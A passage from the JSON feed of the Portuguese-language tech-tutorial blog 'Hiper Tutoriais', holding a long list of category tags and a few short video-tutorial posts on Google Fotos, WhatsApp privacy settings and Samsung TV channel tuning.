podcasts"},{"term":"o que sao servidores dns"},{"term":"o que significa 2.4 GHz"},{"term":"o que significa aceitar cookies"},{"term":"o que significa computador da xuxa"},{"term":"o que são dispositivos de entrada"},{"term":"o que são dispositivos de entrada de dados"},{"term":"o que são dispositivos de saída"},{"term":"o que são drivers"},{"term":"o que são periféricos"},{"term":"o que são periféricos exemplos"},{"term":"o que é algoritmo"},{"term":"o que é ansi"},{"term":"o que é discord no free fire"},{"term":"o que é driver"},{"term":"o que é e para que serve um sistema operacional"},{"term":"o que é hardware e software"},{"term":"o que é iot"},{"term":"o que é mbps"},{"term":"o que é metaverso facebook"},{"term":"o que é o google meet"},{"term":"o que é periférico no pc"},{"term":"o que é plugin no celular"},{"term":"o que é readyboost"},{"term":"o que é roteador mesh"},{"term":"o que é sistema operacional"},{"term":"o que é software"},{"term":"o que é software exemplos"},{"term":"o que é software na informatica"},{"term":"o que é twitch"},{"term":"o que é um driver de dispositivo"},{"term":"o que é um plugin"},{"term":"o que é um roteador mesh"},{"term":"o que é unicode"},{"term":"o que é usb tipo c"},{"term":"o url precisa ser um domínio de nível mais alto valido"},{"term":"obter cor rgb"},{"term":"ocultar senha"},{"term":"ogg para mp3"},{"term":"ogg to mp3"},{"term":"oleo lubrificante para pc"},{"term":"oleo para cooler"},{"term":"olhinho senha"},{"term":"onde comprar um xiaomi no brasil"},{"term":"onde fica a loja de aplicativos no notebook"},{"term":"onde fica o anexo do email"},{"term":"onde ficam salvas as figurinhas do whatsapp"},{"term":"operadoras vão restringir compra de chips por cpf"},{"term":"opções de energia windows"},{"term":"organizador de cabos"},{"term":"organizador de cabos espiral"},{"term":"organizador de fios espiral"},{"term":"original"},{"term":"otimizar"},{"term":"outra conta"},{"term":"ouvir deslogado"},{"term":"ouvir playlist youtube"},{"term":"p80 smartwatch"},{"term":"pacotao de drivers"},{"term":"padrao"},{"term":"padrao dos fios"},{"term":"pagamentos"},{"term":"pager"},{"term":"pager hospital"},{"term":"pager motorola"},{"term":"pager wikipedia"},{"term":"pagina inicial"},{"term":"painel de controle classico windows 10"},{"term":"painel de leitura"},{"term":"painel frontal"},{"term":"papel de parede"},{"term":"papel de parede whatsapp"},{"term":"paper io"},{"term":"paper io 2"},{"term":"paper.io"},{"term":"paper.io 2"},{"term":"paper.io 2 online"},{"term":"paper.io jogar"},{"term":"para que serve"},{"term":"para que serve a twitch"},{"term":"para que serve codec"},{"term":"para que serve codecs de video"},{"term":"para que serve o daemon tools"},{"term":"para que serve o discord"},{"term":"para que serve o java"},{"term":"para que serve o olhinho na senha"},{"term":"para que servem os navegadores"},{"term":"paraguai"},{"term":"parar"},{"term":"passar borracha na memoria do pc"},{"term":"pasta"},{"term":"pastas cmd"},{"term":"patente"},{"term":"pc de supermercado"},{"term":"pc desliga renderizando"},{"term":"pc desligado"},{"term":"pc desligando durante renderização de video"},{"term":"pc gamer"},{"term":"pc mais rapido"},{"term":"pc proibido"},{"term":"pc submerso em oleo mineral"},{"term":"pcs gamer"},{"term":"pcs gamer proibidos"},{"term":"pdf para word"},{"term":"pdf to word"},{"term":"pdv"},{"term":"pendrive bootavel"},{"term":"pente"},{"term":"pentes"},{"term":"perfil blogger"},{"term":"perfil de usuario corrompido"},{"term":"perifericos de saida"},{"term":"periférico"},{"term":"periféricos"},{"term":"personagem"},{"term":"personalizar"},{"term":"petabytes"},{"term":"philips"},{"term":"pilha"},{"term":"pilha recarregavel"},{"term":"ping"},{"term":"pirata"},{"term":"pixabay"},{"term":"placa de video deixa o pc mais rapido"},{"term":"placa mae e processadores compativeis"},{"term":"placa mãe"},{"term":"plataformas de streaming de jogos"},{"term":"playlist compartilhada youtube"},{"term":"playlist na pagina inicial do canal do youtube"},{"term":"playlist youtube"},{"term":"playlists"},{"term":"plug"},{"term":"plug tomada"},{"term":"plugin"},{"term":"plugin significado"},{"term":"podcast"},{"term":"podcasts"},{"term":"popclip celular"},{"term":"popclip celular como usar"},{"term":"popclip como montar"},{"term":"popclip como usar"},{"term":"popclip para que serve"},{"term":"popsocket"},{"term":"por que notebook está tão caro"},{"term":"porque formatar um pc"},{"term":"porque os notebooks estão tão caros 2021"},{"term":"portugal"},{"term":"positivo"},{"term":"posso retirar pino da tomada"},{"term":"posso tirar o terceiro pino da tomada"},{"term":"postar"},{"term":"postar fotos no youtube"},{"term":"postar para comunidade no youtube"},{"term":"postar pesquisas no youtube"},{"term":"postar publicamente youtube"},{"term":"postar video no instagram"},{"term":"potencia nominal e real"},{"term":"potencia real fontes atx"},{"term":"powerpoint basico"},{"term":"preco"},{"term":"prever futuro"},{"term":"preços"},{"term":"primeiros windows"},{"term":"principais comandos de voz do google"},{"term":"print"},{"term":"privado"},{"term":"privar instagram"},{"term":"problema"},{"term":"problema abrir texto"},{"term":"processador amd vs intel"},{"term":"processador cabe em qualquer placa mae"},{"term":"processador neuromorfico"},{"term":"processador quantico"},{"term":"processadores neuromorficos"},{"term":"programa para baixar musicas do soundcloud"},{"term":"programa para colocar marca d'agua em fotos"},{"term":"programa para recortar imagem"},{"term":"programacao"},{"term":"programas para abrir iso"},{"term":"projetar"},{"term":"projeto"},{"term":"projeto athena"},{"term":"projeto athena intel"},{"term":"projeto energia eolica"},{"term":"projeto sirius brasil"},{"term":"promocao"},{"term":"promoção de celulares"},{"term":"promoção de natal"},{"term":"prompt"},{"term":"pronuncia"},{"term":"pronuncia correta de modem"},{"term":"pseudocodigos"},{"term":"q system one"},{"term":"quadricoptero"},{"term":"quais ferramentas um tecnico em informatica precisa"},{"term":"quais os melhores notebooks"},{"term":"quais os melhores notebooks do mercado"},{"term":"qual a capacidade maxima de um hd"},{"term":"qual a diferença de 2.4 GHz e 5 GHz"},{"term":"qual a diferença entre micro usb e usb tipo c"},{"term":"qual a funcao do servidor"},{"term":"qual a função do sistema operacional"},{"term":"qual a maior capacidade de armazenamento atualmente"},{"term":"qual a melhor bateria de celular"},{"term":"qual a melhor fonte atx para pc"},{"term":"qual celular a anitta usa"},{"term":"qual melhor marca notebook"},{"term":"qual o hd com maior capacidade existente"},{"term":"qual o melhor notebook ultrafino"},{"term":"qual o notebook com melhor custo benefício"},{"term":"qual versão do sketchup é gratuita"},{"term":"qualquer teclado funciona na smart tv"},{"term":"quando foi criado o pager"},{"term":"quanto custa para postar um objeto no correio"},{"term":"quanto tempo a operadora pode bloquear o chip"},{"term":"qubits"},{"term":"quem e"},{"term":"quem sou eu"},{"term":"quick draw"},{"term":"r2d2"},{"term":"r2d2 scomp link"},{"term":"race.io"},{"term":"race.io apk"},{"term":"race.io jogar"},{"term":"race.io jogo"},{"term":"radmin vpn"},{"term":"radmin vpn como usar"},{"term":"ram"},{"term":"rastreamento"},{"term":"rastreamento correios"},{"term":"rastrear"},{"term":"rastrear encomenda"},{"term":"razr"},{"term":"readyboost"},{"term":"readyboost funciona"},{"term":"readyboost w10"},{"term":"real"},{"term":"real graphene"},{"term":"receber parcelado sem maquininha"},{"term":"receita federal cpf"},{"term":"reconhecer moto g no pc"},{"term":"reconhecer motorola no pc"},{"term":"reconhecimento de voz"},{"term":"reconhecimento facial chromebooks"},{"term":"recortar contorno imagem online"},{"term":"recortar fotos ao redor"},{"term":"recuperar stories instagram"},{"term":"recuperar texto copiado anteriormente"},{"term":"rede conecta e desconecta"},{"term":"rede lan"},{"term":"rede mesh"},{"term":"rede neural"},{"term":"redes neurais"},{"term":"redes sociais"},{"term":"redmi 8"},{"term":"reduzir tamanho de foto online"},{"term":"reduzir tamanho jpg"},{"term":"refletor led"},{"term":"refletor led 10w"},{"term":"refletor led rgb"},{"term":"reinicializacao forcada nokia lumia"},{"term":"relogio p80"},{"term":"relogio smartwatch p80"},{"term":"remover 123rede"},{"term":"remover barrinha ask"},{"term":"remover bobrowser"},{"term":"remover bugs do windows"},{"term":"remover efeitos visuais"},{"term":"remover espinha"},{"term":"remover fundo de fotos"},{"term":"remover fundo de imagens"},{"term":"remover logo"},{"term":"remover logo de foto"},{"term":"remover logo xiaomi"},{"term":"remover manchas de imagens"},{"term":"remover marcas de fotos"},{"term":"remover marcas de imagens"},{"term":"remover mensagens do windows"},{"term":"remover o quem sou eu do blogguer"},{"term":"remover pagina inicial"},{"term":"remover pagina inicial indesejada"},{"term":"remover senha arquivo compactado"},{"term":"remover senha cmos"},{"term":"remover senha do setup"},{"term":"remover senha winrar"},{"term":"remover som"},{"term":"remover virus da internet"},{"term":"remover websearches"},{"term":"removivel"},{"term":"renderização"},{"term":"requisitos"},{"term":"resenha"},{"term":"resfriamento"},{"term":"resfriamento por imersão"},{"term":"resolver"},{"term":"restaurar de fabrica samsung core 2"},{"term":"resumo sobre navegadores de internet"},{"term":"retirar senha do winrar"},{"term":"retirar umidade do celular"},{"term":"reviews"},{"term":"rgb hex"},{"term":"rgb para hexadecimal"},{"term":"rgb to hex"},{"term":"roblox download"},{"term":"roblox store"},{"term":"robo aspirador china"},{"term":"robo aspirador melhor custo beneficio"},{"term":"robo aspirador multilaser"},{"term":"robo aspirador multilaser ho041"},{"term":"robo aspirador multilaser é bom"},{"term":"robo barco"},{"term":"robo com perfil real"},{"term":"robo ed"},{"term":"robo limpa chão"},{"term":"robo preve o futuro"},{"term":"robos"},{"term":"robots txt"},{"term":"robots txt ideal"},{"term":"robots.txt download"},{"term":"robots.txt wordpress"},{"term":"robux"},{"term":"robux comprar"},{"term":"robux roblox"},{"term":"robô aspirador mondial"},{"term":"robô aspirador sweep é bom"},{"term":"roms"},{"term":"rope car"},{"term":"ropecar"},{"term":"roteador da google"},{"term":"roteador mesh"},{"term":"roteadores mesh"},{"term":"roteadores mesh como funciona"},{"term":"rotear"},{"term":"rotear 3g"},{"term":"saber"},{"term":"sair"},{"term":"sair da minha conta"},{"term":"salvar contatos na memoria interna do iphone"},{"term":"salvar fotos"},{"term":"salvar fotos da internet no pc"},{"term":"salve"},{"term":"sampa chip alice"},{"term":"sampa chip the new 32 channels asic for the alice tpc and mch upgrades"},{"term":"samsung a80"},{"term":"samsung a80 ficha tecnica"},{"term":"samsung a80 preço"},{"term":"samsung galaxy a80"},{"term":"samsung galaxy win"},{"term":"samsung grafeno"},{"term":"sandisk"},{"term":"sata 1"},{"term":"sata 2"},{"term":"sata 2 funciona em sata 3"},{"term":"sata 3"},{"term":"sata 3 funciona em sata 2"},{"term":"satoshi"},{"term":"satoshis"},{"term":"sbt"},{"term":"scanner"},{"term":"se diz modem ou moldem"},{"term":"secao loja"},{"term":"seguir"},{"term":"seguranca"},{"term":"sem internet"},{"term":"senai cursos profissionalizantes"},{"term":"senai ms"},{"term":"senha celular por desenho"},{"term":"sensor presença humana chromebooks"},{"term":"series"},{"term":"servidores dns"},{"term":"setup cce ultrathin u25b"},{"term":"setup was unable"},{"term":"shot on mi 8 lite ai dual camera"},{"term":"simulador de hacker"},{"term":"simular hacker"},{"term":"sininho"},{"term":"sininho do youtube"},{"term":"sintonizar"},{"term":"siri"},{"term":"sirius"},{"term":"sirius campinas"},{"term":"sistema binario"},{"term":"sistema operacional exemplos"},{"term":"sistema operacional kaios"},{"term":"site de robux"},{"term":"sites de imagens"},{"term":"sites de plagio"},{"term":"sites para fingir ser hacker"},{"term":"sketchup desligando sozinho"},{"term":"skytech m70"},{"term":"slave"},{"term":"slides"},{"term":"slither"},{"term":"slither io"},{"term":"slither.io jogar"},{"term":"slither.io jogo"},{"term":"slither.io online"},{"term":"smartlook"},{"term":"smartphone"},{"term":"smartv"},{"term":"smartwatch p80"},{"term":"smartwatch p80 como configurar"},{"term":"smartwatch p80 é bom"},{"term":"so"},{"term":"socket"},{"term":"softbox"},{"term":"software o que é"},{"term":"soldar cabo p10"},{"term":"soldar corretamente"},{"term":"soldar plug cabo coaxial"},{"term":"soldar plug cabo p10"},{"term":"solicitar"},{"term":"sony"},{"term":"sony ecm-cs3"},{"term":"sony xperia restauracao de fabrica"},{"term":"sony xperia zq"},{"term":"soundcloud"},{"term":"spam"},{"term":"ssd 120"},{"term":"ssd mais rapido"},{"term":"ssd mais rapido do mundo"},{"term":"ssd notebook"},{"term":"ssd pc"},{"term":"ssd sata 3 funciona em sata 2"},{"term":"ssl"},{"term":"star wars filmes"},{"term":"starlink"},{"term":"starlink brasil cadastro"},{"term":"starlink internet preço"},{"term":"status whatsapp"},{"term":"steam"},{"term":"steam download"},{"term":"streaming de jogos"},{"term":"sumario"},{"term":"sumiu"},{"term":"super mario world"},{"term":"supercomputador"},{"term":"supercomputador da meta"},{"term":"supercomputador do facebook"},{"term":"supernintendo"},{"term":"suporte de dedo para celular"},{"term":"suporte ergonomico para notebook"},{"term":"suporte para celular articulado"},{"term":"suporte para filmagem iphone"},{"term":"suporte para filmar com celular"},{"term":"suporte para notebook"},{"term":"suporte para segurar celular na mao"},{"term":"supremacia quantica"},{"term":"supremacia quantica google"},{"term":"supremacia quantica o que é"},{"term":"supremacia quantica significado"},{"term":"são os mesmos"},{"term":"tabela de cores rgb"},{"term":"tabela no word"},{"term":"tabelas no excel"},{"term":"tablet"},{"term":"tamanho da foto do buraco negro"},{"term":"teamviewer"},{"term":"teclado de vidro"},{"term":"teclado e mouse para smart tv"},{"term":"teclado e mouse para smart tv samsung"},{"term":"teclado para smart tv"},{"term":"teclado para tv box"},{"term":"teclado repetindo acentos"},{"term":"teclado repetindo caracteres"},{"term":"teclado repetindo letras"},{"term":"tecnologia brasileira"},{"term":"tecnologia da informação"},{"term":"tecnologia de streaming de jogos"},{"term":"tela final de vídeo"},{"term":"tela final de vídeo youtube"},{"term":"telescópio para celular"},{"term":"telescópio para celular funciona"},{"term":"tema escuro youtube android"},{"term":"ter"},{"term":"tesla"},{"term":"testar canal wifi"},{"term":"testar certificado ssl"},{"term":"texto"},{"term":"texto unicode e ansi"},{"term":"thumbnail"},{"term":"tinder"},{"term":"tirar barulho do avast"},{"term":"tirar fotos de videos online"},{"term":"tirar marca fotos xiaomi"},{"term":"tirar som de video instagram"},{"term":"tiro ao alvo"},{"term":"titulo"},{"term":"titulo do video"},{"term":"tools"},{"term":"toque"},{"term":"torrent"},{"term":"tradutor"},{"term":"tradutor por camera\ngoogle"},{"term":"traduzir texto de forma rapida"},{"term":"traduzir texto usando a camera"},{"term":"traduzir textos"},{"term":"trailer canal youtube"},{"term":"transferir"},{"term":"transferir arquivos"},{"term":"transferir dinheiro pelo celular"},{"term":"transferir dinheiro pelo whatsapp"},{"term":"transferir dinheiro por aplicativos"},{"term":"transmissão de dados"},{"term":"transmitir"},{"term":"transmitir para tv"},{"term":"transmitir tela do notebook para tv"},{"term":"transmitir tela moto g"},{"term":"transmitir tela windows 10"},{"term":"travado"},{"term":"travamentos"},{"term":"travando"},{"term":"treinar digitação gratis"},{"term":"tripe"},{"term":"tripe para filmar com celular"},{"term":"trocar foto perfil youtube"},{"term":"trocar fusivel"},{"term":"trocar fusivel do filtro de linha do pc"},{"term":"trocar pasta termica"},{"term":"trocar processador all-in-one"},{"term":"tudo sobre discord"},{"term":"tudo sobre windows 98"},{"term":"tutorial windows 10"},{"term":"tv smart"},{"term":"twitch tv"},{"term":"typefaster"},{"term":"typing fast"},{"term":"ubuntu"},{"term":"uefi"},{"term":"ultrabook"},{"term":"ultrabooks"},{"term":"umidade"},{"term":"umidificador"},{"term":"umidificador de ar ultrassônico"},{"term":"umidificador e aromatizador"},{"term":"unboxing"},{"term":"unicode"},{"term":"unicode letras"},{"term":"unicode significado"},{"term":"upgrade"},{"term":"urban rivers"},{"term":"url curta youtube"},{"term":"url tumblr"},{"term":"urls"},{"term":"usar celular como controle"},{"term":"usar celular como controle samsung"},{"term":"usar conta de usuario local no windows"},{"term":"usar pendrive como memoria ram"},{"term":"usb tipo c"},{"term":"usb type c"},{"term":"usp"},{"term":"usuario"},{"term":"v3"},{"term":"validar site"},{"term":"validação w3c"},{"term":"valor frete correios"},{"term":"vantagens de ter minecraft original"},{"term":"vantagens e desvantagens do all in one"},{"term":"velocidade"},{"term":"venda de pcs cresce no brasil em 2021"},{"term":"vendas"},{"term":"ventilador"},{"term":"ventilador usb"},{"term":"ventilador usb de mesa"},{"term":"ventilador usb para notebook"},{"term":"ventoinha"},{"term":"ventoinha ou cooler"},{"term":"ver mensagem que a pessoa apagou no whatsapp"},{"term":"verificador de plagio"},{"term":"verificador de site"},{"term":"verificar certificado ssl"},{"term":"verificação em duas etapas gmail"},{"term":"verificação em duas etapas google"},{"term":"versoes do windows"},{"term":"vexclip"},{"term":"vga"},{"term":"video game"},{"term":"videogame"},{"term":"virus"},{"term":"virus no chrome"},{"term":"visto por ultimo"},{"term":"visto por último whatsapp"},{"term":"vivo"},{"term":"vlogs"},{"term":"vmware"},{"term":"voz"},{"term":"vpn gratis"},{"term":"w3c"},{"term":"w3c brasil"},{"term":"w3c html"},{"term":"w3c validator"},{"term":"wayback machine"},{"term":"wayback machine como usar"},{"term":"waze"},{"term":"wetransfer"},{"term":"whatsapp confirmação em duas etapas"},{"term":"whatsapp pagamentos"},{"term":"whatsapp pay"},{"term":"whatsapp sticker"},{"term":"whatsapp web"},{"term":"wheelie bike"},{"term":"wheelie bike 2"},{"term":"wheelie bike game"},{"term":"wheelie bike jogo"},{"term":"wifi analyzer"},{"term":"wifi dual band"},{"term":"wifi nao funciona"},{"term":"wifi windows 10 nao funciona"},{"term":"win10"},{"term":"windows 1.01"},{"term":"windows 10 tutorial"},{"term":"windows 2.03"},{"term":"windows 2.03 caracteristicas"},{"term":"windows 2.03 download"},{"term":"windows 2.03 emulator"},{"term":"windows 2.03 online"},{"term":"windows 95"},{"term":"windows 95 download"},{"term":"windows 95 historia"},{"term":"windows 95 online"},{"term":"windows 98"},{"term":"windows 98 historia"},{"term":"windows 98 online"},{"term":"windows 98 requisitos"},{"term":"windows 98 windows 95"},{"term":"windows entrando em outra conta de usuario"},{"term":"windows para principiantes"},{"term":"windows phone"},{"term":"windows phone travando"},{"term":"windows tutorial"},{"term":"windows update"},{"term":"windows xp"},{"term":"winrar juntar partes"},{"term":"x-g200"},{"term":"xiaomi loja física"},{"term":"xiaomi mi 9 lite"},{"term":"xiaomi mi 9 lite ficha tecnica"},{"term":"xp"},{"term":"xuxa"},{"term":"yahoo"},{"term":"youtube go"},{"term":"youtube go baixar"},{"term":"youtuber"},{"term":"zerar mbr do hd"},{"term":"zombie shooter"},{"term":"zombie shooter flash"},{"term":"zombie shooter game"},{"term":"zombs io"},{"term":"zombs.io base"},{"term":"zombs.io como jogar"},{"term":"zombs.io como jugar"},{"term":"zombs.io gameplay"},{"term":"zombs.io hack"},{"term":"zombs.io tutorial"},{"term":"zoom"},{"term":"é o mesmo"}],"title":{"type":"text","$t":"Hiper Tutoriais"},"subtitle":{"type":"html","$t":"Blog do canal Hiper Tutoriais, voltado a ajudar usuários, técnicos e gamers."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"472"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-7531517818326534799"},"published":{"$t":"2023-02-13T15:48:00.006-03:00"},"updated":{"$t":"2023-02-13T15:50:56.054-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como esvaziar lixeira do google fotos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como limpar lixeira do celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como limpar lixeira do google fotos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"google fotos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"limpar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lixeira"}],"title":{"type":"text","$t":"Como Excluir Fotos Definitivamente do Google Fotos"},"content":{"type":"html","$t":"\u003Cp\u003EO Google Fotos é usado como galeria de imagens em diversos celulares com sistema Android, devido a isso ele vai armazenando as imagens que vc recebe em aplicativos de mensagem e as que você gera através da câmera.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003EQuando você exclui fotos no google fotos elas vão para a lixeira ao invés de serem excluidas definitivamente, e neste tutorial nós mostramos como você pode limpar a lixeira e apargar definitivamente as fotos, liberando espaço de armazenamento do celular.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/PPb20gOssrs\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=PPb20gOssrs\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/7531517818326534799\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/como-excluir-fotos-definitivamente-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/7531517818326534799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/7531517818326534799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/como-excluir-fotos-definitivamente-do.html","title":"Como Excluir Fotos Definitivamente do Google Fotos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/PPb20gOssrs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-8073438029686299736"},"published":{"$t":"2023-02-13T15:39:00.006-03:00"},"updated":{"$t":"2023-02-13T15:40:25.717-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"como desativar o visto por último do whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como tirar o visto por último do whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desativar o visto por último do whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"visto por ultimo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"visto por último whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"whatsapp"}],"title":{"type":"text","$t":"Desativar o Visto por Último do Whatsapp"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba como desativar o visto por último do whatsapp. Neste aplicativo de mensagens você pode ver qual o horário que uma pessoa visualizou uma conversa e as pessoas também podem ver quando você visualizou, mas se você deseja desativar esta opção nós preparamos este tutorial, confira o vídeo:\u003C\/p\u003E\u003Cbr\/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/kYblx0-tj-g\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=kYblx0-tj-g\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/8073438029686299736\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/desativar-o-visto-por-ultimo-do-whatsapp.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8073438029686299736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8073438029686299736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/desativar-o-visto-por-ultimo-do-whatsapp.html","title":"Desativar o Visto por Último do Whatsapp"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/kYblx0-tj-g\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-678281689113871168"},"published":{"$t":"2023-02-13T15:32:00.003-03:00"},"updated":{"$t":"2023-02-13T15:32:26.824-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"como tirar a confirmação de leitura do whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"confirmação de leitura whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"confirmações de leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desativar confirmação de leitura whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"whatsapp"}],"title":{"type":"text","$t":"Desativar Confirmação de Leitura do Whatsapp"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba como tirar a confirmação de leitura do whatsapp. Neste famoso aplicativo de conversas você sabe quando alguém visualizou suas mensagens através dos dois sinais de \"checado\" na cor azul, mas se você deseja remover essa confirmação de leitura nós preparamos este tutorial simples, confira:\u003C\/p\u003E\u003Cbr\/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SiKNat7eJSc\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=SiKNat7eJSc\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/678281689113871168\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/desativar-confirmacao-de-leitura-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/678281689113871168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/678281689113871168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/desativar-confirmacao-de-leitura-do.html","title":"Desativar Confirmação de Leitura do Whatsapp"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/SiKNat7eJSc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-6350942820878075047"},"published":{"$t":"2023-02-13T15:22:00.001-03:00"},"updated":{"$t":"2023-02-13T15:22:12.294-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"buscar canais na tv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como fazer busca de canal digital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como fazer busca de canal na tv samsung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como sintonizar canal digital na tv samsung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sintonizar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"smart tv"}],"title":{"type":"text","$t":"Como Sintonizar Canais em TVs Samsung"},"content":{"type":"html","$t":"\u003Cp\u003EAprenda a fazer a busca automática de canais em smart tvs samsung. Essa busca encontra e sintoniza os canais que estiverem ao alcance, então você pode acessá-los posteriormente usando o botão de \"mudar de canal\" do controle, confira no vídeo:\u003C\/p\u003E\u003Cbr\/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" 